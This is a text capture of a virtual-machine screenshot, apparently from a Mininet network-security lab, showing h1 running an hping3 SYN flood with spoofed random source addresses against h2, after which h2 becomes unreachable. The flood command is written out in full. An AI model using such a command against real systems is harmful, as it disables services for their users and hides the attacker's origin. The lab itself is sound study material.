 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Mar 21 19:33
Terminal
root@VM: /home/seed/Documents/CM... Terminal Terminal Terminal root@VM: /home/seed/Documents/CM...
15 packets transmitted, 15 received, 0% packet loss, time 14339ms
rtt min/avg/max/mdev = 0.050/0.538/6.916/1.705 ms
mininet> h1 hping3 h2 -c 10000 -S --flood --rand-source -V
using h1-eth0, addr: 10.0.0.1, MTU: 1500
HPING 10.0.0.2 (h1-eth0 10.0.0.2): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.2 hping statistic ---
164574 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
mininet> h1 ping h2
PING 10.0.0.2 (10.0.0.2) 56(84) bytes of data.
From 10.0.0.1 icmp_seq=1 Destination Host Unreachable
From 10.0.0.1 icmp_seq=2 Destination Host Unreachable
From 10.0.0.1 icmp_seq=3 Destination Host Unreachable
From 10.0.0.1 icmp_seq=4 Destination Host Unreachable
From 10.0.0.1 icmp_seq=5 Destination Host Unreachable
From 10.0.0.1 icmp_seq=6 Destination Host Unreachable
From 10.0.0.1 icmp_seq=7 Destination Host Unreachable
From 10.0.0.1 icmp_seq=8 Destination Host Unreachable
From 10.0.0.1 icmp_seq=9 Destination Host Unreachable
From 10.0.0.1 icmp_seq=10 Destination Host Unreachable
From 10.0.0.1 icmp_seq=11 Destination Host Unreachable
From 10.0.0.1 icmp_seq=12 Destination Host Unreachable
From 10.0.0.1 icmp_seq=13 Destination Host Unreachable
From 10.0.0.1 icmp_seq=14 Destination Host Unreachable
From 10.0.0.1 icmp_seq=15 Destination Host Unreachable
^C
--- 10.0.0.2 ping statistics ---
18 packets transmitted, 0 received, +15 errors, 100% packet loss, time 17404ms
pipe 4
mininet>